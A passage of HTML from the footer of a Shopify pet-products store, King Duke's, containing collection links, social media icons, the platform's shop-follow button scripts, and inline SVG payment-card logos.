                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
